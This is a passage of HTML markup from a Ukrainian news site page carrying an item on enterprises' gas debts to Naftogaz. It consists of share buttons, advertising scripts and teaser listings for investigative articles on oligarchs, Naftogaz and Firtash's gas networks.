                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Предприятия задолжали &#8220;Нафтогазу&#8221; за газ более 20 миллиардов https://oligarh.media/?p=35138" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=35138&text=Предприятия задолжали &#8220;Нафтогазу&#8221; за газ более 20 миллиардов" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
					
      <div class="betteradscontainer betterads-clearfix bottom_social_btns_after adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="betterad-24456-991185730696a6f8a0b315" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="24456" data-type="code"><span id="betterad-24456-991185730696a6f8a0b315-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-24456-991185730696a6f8a0b315');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>		</article>

			</div>
<div id="non-mobile" class="separator"></div>
      <div class=" bs-hidden-lg bs-hidden-md bs-listing
			bs-listing-listing-blog-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-7">

				
											<a href="https://oligarh.media/category/poslednie-publikatsii/" class="main-link">
							<span
								class="h-text main-term-7">Публикации</span>
						</a>
					
				
			</h3>
				<div class="listing listing-blog listing-blog-1 clearfix   columns-2">
		<article class="post-143471 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
				Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм&hellip;			</a>
		</h2>

					<div class="post-summary">
				В Україні Євген Черняк та його син Олександр перебували в розшуку — але недовго. «Промінь світла» для них з’явився у лютому 2024 року — саме тоді, за даними «Олігарха», перший заступник Генерального прокурора Олексій Хоменко раптово забрав&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-18T17:20:41+02:00" title="Вторник, 18 ноября, 2025, 5:20 пп">17:20&nbsp; 18 Нояб. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143455 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c-210x136.jpeg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
				Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону&hellip;			</a>
		</h2>

					<div class="post-summary">
				На відміну від інших активів Єрмолаєва, які були переоформлені на його дочку Софію Кононенко та дружину Ганну Єрмолаєву, алкогольний бізнес, переписали на осіб, які формально не мають до нього стосунку. Наше розслідування показало, що цей&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-10T10:22:40+02:00" title="Понедельник, 10 ноября, 2025, 10:22 дп">10:22&nbsp; 10 Нояб. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143444 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" title="Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/10/97_main-v1760645634-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" class="post-url post-title">
				Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової			</a>
		</h2>

					<div class="post-summary">
				Це не перший випадок, коли Банкова зводить рахунки з політичними опонентами через підробки чи сфабриковані матеріали. Подібне вже було. І в цих випадках проглядається одне: за цими кроками стоїть Банкова, яка позбувається конкурентів —&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-10-17T10:13:30+03:00" title="Пятница, 17 октября, 2025, 10:13 дп">10:13&nbsp; 17 Окт. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143440 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" title="Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/09/82efcb8e_359e_42e1_90c4_71419b9b7b88_650x410-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" class="post-url post-title">
				Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем			</a>
		</h2>

					<div class="post-summary">
				Українська реформа надрокористування відкрила можливості для інвестицій у стратегічні мінерали. «Велта» першою скористалася новими правилами, але кейс Лікарівського став тестом для інституцій. Формально дії компанії були законними. По суті&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-09-25T13:34:47+03:00" title="Четверг, 25 сентября, 2025, 1:34 пп">13:34&nbsp; 25 Сент. 2025</time></span>
        


  </div>

	</article>
	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/poslednie-publikatsii/">
          Все <span>Последние публикации</span>
        </a>

                  </div>
      <div class="post-related">
  <div class="separator"></div>

	<h4 class="section-heading multi-tab">

					<a href="#relatedposts_1677172380_1" class="main-link active"
			   data-toggle="tab">
				<span
					class="h-text related-posts-heading">Вас может заинтересовать</span>
			</a>
			<a href="#relatedposts_1677172380_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1677172380_2">
				<span
					class="h-text related-posts-heading">Новости этого автора</span>
			</a>
		
	</h4>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1677172380_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-3">
		<article class="post-142810 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/01/23/naftogaz-zabiraye-gazovi-merezhi-firtasha-ale-robit-tse-bez-povagi-do-operatora-gts-shho-vidbuvayetsya/" title="&#8220;Нафтогаз&#8221; забирає газові мережі Фірташа, але робить це без поваги до &#8220;Оператора ГТС&#8221;. Що відбувається?"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2023/01/9999-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/01/23/naftogaz-zabiraye-gazovi-merezhi-firtasha-ale-robit-tse-bez-povagi-do-operatora-gts-shho-vidbuvayetsya/" class="post-title post-url">
				&#8220;Нафтогаз&#8221; забирає газові мережі Фірташа, але робить це без поваги до&hellip;			</a>
		</h2>
					<div class="post-summary">
				Чому націоналізація газових мереж Дмитра Фірташа за обраною "Нафтогазом" моделлю загрожує 17-мільярдними збитками і&hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-01-23T15:33:56+02:00" title="Понедельник, 23 января, 2023, 3:33 пп">15:33&nbsp; 23 Янв. 2023</time></span>
        


  </div>
	</article>
	<article class="post-142512 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2022/07/27/naftogaz-u-defolti-yak-tse-stalosya-i-shho-bude-z-kompaniyeyu-dali/" title="&#8220;Нафтогаз&#8221; у дефолті: як це сталося і що буде з компанією далі"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2022/07/801779f-vitrenko-690_690x426-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2022/07/27/naftogaz-u-defolti-yak-tse-stalosya-i-shho-bude-z-kompaniyeyu-dali/" class="post-title post-url">
				&#8220;Нафтогаз&#8221; у дефолті: як це сталося і що буде з компанією далі			</a>
		</h2>
					<div class="post-summary">
				Державний монополіст не зміг розрахуватися з боргами і допустив дефолт. Чим це обернеться для компанії?			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2022-07-27T08:54:16+03:00" title="Среда, 27 июля, 2022, 8:54 дп">08:54&nbsp; 27 Июль 2022</time></span>
        


  </div>
	</article>
	<article class="post-142510 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2022/07/26/kabmin-pishov-na-defolt-za-yevroobligatsiyami-naftogazu/" title="Кабмін пішов на дефолт за єврооблігаціями &#8220;Нафтогазу&#8221;"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2020/10/Naftogaz-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2022/07/26/kabmin-pishov-na-defolt-za-yevroobligatsiyami-naftogazu/" class="post-title post-url">
				Кабмін пішов на дефолт за єврооблігаціями &#8220;Нафтогазу&#8221;			</a>
		</h2>
					<div class="post-summary">
				26 липня 2022 року сплив термін виплат НАК Нафтогаз держателям єврооблігацій			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2022-07-26T23:35:49+03:00" title="Вторник, 26 июля, 2022, 11:35 пп">23:35&nbsp; 26 Июль 2022</time></span>
        


  </div>
	</article>
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1422275956 = '{"query":{"paginate":"next_prev","count":3,"posts_per_page":"3","post__not_in":[35138],"tag__in":[12412,129,23446,628,838,752,432,10843]},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"84fd69b"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1422275956"
				   title="Previous">
					<i class="fa fa-caret-left"
					   aria-hidden="true"></i> 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1422275956" title="Next">
					 <i
						class="fa fa-caret-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1677172380_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1677172380_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1677172380_2 = '{"query":{"paginate":"next_prev","count":3,"author":8,"post_type":"post"},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"1405734"}';</script>
		</div>
				</div>
				</div>
	</div>
 <!--  <div class="separator"></div>
  	<h4 class="section-heading multi-tab bs-pretty-tabs bs-pretty-tabs-initialized">
		<span class="h-text related-posts-heading">Новости партнеров</span>	
	</h4>


    <style>
   		div#LentaInformComposite625459 img.mcimg { height: 180px !important; }
        div#LentaInformComposite625459 .mgheader { display: none; }
        div#LentaInformComposite625459 .mgbox { padding: 0 !important; }
        div#LentaInformComposite625459 { float: left; width: 33%; padding-right: 10px;}
        div#LentaInformComposite625459 .mgline { width: 100%; max-width: 100%; margin-top: 0; }
        div#join_informer_3831 { clear: none; width: 33%; margin: 0; float: left; }
        .join_informer_3831 .join_list .join_list_item { width: 100%; padding: 0; }
    </style>


	<div id="M372670ScriptRootC625459">
	<div id="M372670PreloadC625459">
	  Загрузка...
	</div>
	<script>
	    (function(){
	        var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
	        var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M372670ScriptRootC625459")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
